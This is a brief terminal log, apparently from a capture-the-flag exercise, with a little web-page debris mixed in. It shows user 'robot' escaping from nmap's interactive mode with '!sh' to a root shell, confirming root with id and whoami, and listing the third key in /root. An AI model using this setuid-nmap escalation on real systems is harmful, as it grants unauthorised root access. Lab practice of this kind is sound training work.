 robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
CATEGORIES
whoami
root
No categories
# ls /root
ls /root
firstboot_done  key-3-of-3.txt
#